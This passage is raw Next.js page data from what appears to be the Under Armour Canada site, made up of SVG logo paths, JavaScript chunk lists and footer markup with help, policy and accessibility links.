7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\"]}]}],\"$L2d\",\"$L2e\"]}],\"$L2f\",\"$L30\"]}]\n"])</script><script>self.__next_f.push([1,"31:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n34:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3c:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3d:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3e:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1"])</script><script>self.__next_f.push([1,"a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3f:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4."])</script><script>self.__next_f.push([1,"25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n36:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/t/shipping.html/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$2d:props:children:props:children:1:props:children:1:props:children:0:props:children:1\"]}]]}],[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"#000\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$36\"}],\"$L37\"]}]}],\"$L38\",\"$L39\"]}],\"$L3a\"]}],\"$L3b\"]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],\"$3c\",[[\"$\",\"div\",\"ontario-aoda-policy\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/AODA-Policy\",\"children\":\"Ontario AODA Policy\"}]}],[\"$\",\"div\",\"ontario-accessibility\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US\",\"children\":\"Ontario Multi-Year Accessibility Plan\"}]}],[\"$\",\"div\",\"bill-s-211\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US\",\"children\":\"Bill S-211\"}]}]],[\"$\",\"$L3d\",null,{}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-ca-copy\",\"children\":[\"See our \",[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}],\" or\",\" \",[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"children\":\"Contact Us\"}],\" for more information. Under Armour, Inc. seeks consent for itself and Under Armour Canada ULC 169 Enterprise Blvd, Suite 500, Unionville, ON L6G 0E7 customerservice@underarmour.com\"]}]]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"$L3e\",null,{}]\n30:[\"$\",\"$L3f\",null,{}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]\n38:\"About Under Armour\"\n39:[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 